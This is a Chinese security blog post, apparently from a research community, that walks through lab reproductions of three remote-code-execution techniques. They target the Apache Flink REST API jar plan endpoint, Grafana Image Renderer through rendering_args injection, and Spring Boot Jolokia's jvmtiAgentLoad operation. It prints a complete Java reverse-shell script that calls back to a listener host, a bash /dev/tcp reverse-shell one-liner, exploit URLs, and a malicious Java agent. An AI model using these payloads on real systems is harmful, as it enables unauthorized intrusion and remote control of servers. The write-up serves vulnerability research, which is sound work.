

- 本机(10.211.55.2)启动一个

http.server,目录下放a.js,内容如下

var host="10.211.55.2";

var port=8044;

var cmd="/bin/bash";

var p=new java.lang.ProcessBuilder(cmd).redirectErrorStream(true).start();var s=new java.net.Socket(host,port);var pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();var po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();java.lang.Thread.sleep(50);try {p.exitValue();break;}catch (e){}};p.destroy();s.close();



启动服务,并测试服务可用

python3 -m http.server 8000



- 在本机(10.211.55.2)监听8044端口

- 攻击



访问 http://10.211.55.3:8081/jars/

浏览器访问({idvalue}替换为上图的e3ea857b-4b5e-4889-8a03-3bc1fcfbd04a_flinkJobdemo.jar

http://10.211.55.3:8081/jars/{idvalue}/plan?entry-class=com.sun.tools.script.shell.Main&programArg=-e,load(%22http://10.211.55.2:8000/a.js%22)¶llelism=1

如下图a.js被访问,nc接收到反弹的shell

注意:

- 复现过程中出错,可能会导致

flink服务shutdown,需要手动kill进程ID - 根据官方文档最新显示,

/jars/:jarid/plan只支持post请求。但经过测试还是可以用get进行访问 - 尝试挖掘

jdk8及以下是否有可利用的main函数,未果

参考:

- https://hackerone.com/reports/1418891

- https://blog.csdn.net/feinifi/article/details/121293135

- https://nightlies.apache.org/flink/flink-docs-master/docs/ops/rest_api/

Grafana Image Renderer配置文件RCE

环境搭建

VMware-ubuntu20.04下执行该命令

sudo apt-get install -y adduser libfontconfig1

wget https://dl.grafana.com/enterprise/release/grafana-enterprise_7.5.4_amd64.deb

sudo dpkg -i grafana-enterprise_7.5.4_amd64.deb

sudo grafana-cli plugins install grafana-image-renderer 3.0.0

sudo apt-get install libx11-6 libx11-xcb1 libxcomposite1 libxcursor1 libxdamage1 libxext6 libxfixes3 libxi6 libxrender1 libxtst6 libglib2.0-0 libnss3 libcups2 libdbus-1-3 libxss1 libxrandr2 libgtk-3-0 libasound2 libxcb-dri3-0 libgbm1 libxshmfence1 -y

sudo systemctl daemon-reload

sudo systemctl start grafana-server

sudo systemctl status grafana-server

攻击过程



- 修改配置文件

grafana.ini的内容

sudo vim /etc/grafana/grafana.ini

rendering_args = --renderer-cmd-prefix=bash -c bash$IFS-l$IFS>$IFS/dev/tcp/127.0.0.1/4444$IFS0<&1$IFS2>&1

重启grafana服务

sudo systemctl restart grafana-server

- 监听

VMware-ubuntu20.04的4444端口

- 访问



http://{VMware-ubuntu20.04}:3000,登录后,新建一个dashboard(默认的即可)



点击share

点击direct link rendered image

- 查看

nc监听窗口,执行命令成功

注意

-

经过测试,要使用

grafana 7才能成功。如果使用grafana 8及其以上,配置了rendering_args参数后使用/render功能会立即报错无法加载chrome进程等(我tm找了好久的原因,一度放弃= =,以为是环境问题,结果是版本问题,但我没有进一步探寻为什么高版本不行了);同时高版本下rendering_args参数值最后的特殊字符也会被urlencode(图丢了略 -

关于

grafana-image-renderer的版本,因为中间我尝试使用了docker grafana 7.5.4配合docker grafana-image-renderer latest搭建环境,但是报错了,所以就选择了3.0.0版本。故本文也延用了该版本。

参考文章

- https://grafana.com/grafana/download?pg=get&platform=linux&plcmt=selfmanaged-box1-cta1

- https://grafana.com/docs/grafana/v9.0/setup-grafana/installation/debian/#2-start-the-server

jvmtiAgentLoad操作RCE

版本限制:

- 大于等于JDK9

JDK8及其以下的jolokia的com.sun.management未能找到jvmtiAgentLoad操作。

环境搭建



Macos下idea直接启动Spring服务(JDK11)

配置一个存在actuator/jolokia接口的Spring服务,可以参考Landgrey师父的环境。配置好Idea后启动服务



使用浏览器访问 http://127.0.0.1:9094

如上图所示,环境搭建成功

攻击



- 访问: http://localhost:9094/jolokia/list 搜索

jvmtiAgentLoad,可以看到存在该操作。

该操作的利用涉及到一个概念JVMTI,参考pyn3rd师傅的文章。大概了解是什么意思后,我们知道需要实现一个Java Agent Jar,供jvmtiAgentLoad加载实现RCE。

- 实现

JavaAgent Jar。其目录结构,及各个文件内容如下:



j7ur8@192 /tmp % tree evilagent

evilagent

├── META-INF

│ └── MANIFEST.MF

├── evil.jar

└── org

└── example

└── JavaAgent.java

3 directories, 3 files

j7ur8@192 /tmp % cat evilagent/META-INF/MANIFEST.MF

Manifest-Version: 1.0

Agent-Class: org.example.JavaAgent

j7ur8@192 /tmp % cat evilagent/org/example/JavaAgent.java

package org.example;

import java.lang.instrument.Instrumentation;

public class JavaAgent {

private static final String RCE_COMMAND = "open -a Calculator.app";

public static void agentmain(String args, Instrumentation inst){

System.out.println("success123123");

try{

Runtime.getRuntime().exec(RCE_COMMAND);

}catch (Exception e){

e.printStackTrace();

}

System.out.println("fail");

}

}

j7ur8@192 /tmp %

将其打包成jar文件

javac org/example/JavaAgent.java

jar cfvm evil.jar META-INF/MANIFEST.MF . .



- 使用

jvmtiAgentLoad操作加载恶意JavaAgent

http://127.0.0.1:9094/jolokia/exec/com.sun.management:type=DiagnosticCommand/jvmtiAgentLoad/!/tmp!/evilagent!/evil.jar

成功弹出计算器

参考

- https://hackerone.com/reports/1547877

- http://tttang.com/archive/1831/

- https://github.com/LandGrey/SpringBootVulExploit/tree/master/repository/springboot-jolokia-logback-rce

总结

上述三种攻击手法的环境要求基本都需要JDK>8,这样的话,了解和熟悉专业产品才能进行更好的攻击吧。

跳跳糖

跳跳糖